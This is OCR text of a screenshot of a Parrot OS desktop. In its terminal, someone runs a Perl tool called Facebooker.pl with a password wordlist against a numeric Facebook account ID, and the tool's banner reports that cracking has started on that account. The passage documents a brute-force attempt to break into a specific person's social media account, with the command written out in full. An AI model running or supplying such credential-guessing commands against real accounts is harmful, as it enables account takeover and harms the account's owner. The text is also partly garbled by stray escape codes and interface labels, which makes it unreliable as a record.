 Applications Places System
en Mon Sep 10, 09:43
Home
index.html
Network
kail.jpg
Windows
root-browser.apk
Facebooker.pl
txt.txt
password.txt
Parrot Terminal
File Edit View Search Terminal Help
=======================================
[-] *.*.*%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20A%20%20%20192.168.1.1
-> Failed
┌─[we@parrot]─[~/Desktop]
└──╼ $perl Facebooker.pl 100014965545394 password.txt
Version 2.32
d88888b  .d8b.   .o88b. d88888b d8888b.  .d88b.  db   dD d88888b d8888b.
88'     d8' `8b d8P  Y8 88'     88  `8D .8P  Y8. 88 ,8P' 88'     88  `8D
88ooo   88ooo88 8P      88ooooo 88oooY' 88    88 88,8P   88ooooo 88oobY'
88~~~   88~~~88 8b      88~~~~~ 88~~~b. 88    88 88`8b   88~~~~~ 88`8b
88      88   88 Y8b  d8 88.     88   8D `8b  d8' 88 `88. 88.     88 `88.
YP      YP   YP  `Y88P' Y88888P Y8888P'  `Y88P'  YP   YD Y88888P 88   YD
======================================================
ANAS OUON Aloud test:
[1; Made by [[Cayber Security]
[1;3. ========================================================
[+] Cracking Started on: 100014965545394 ...
Menu [irssi] Parrot Terminal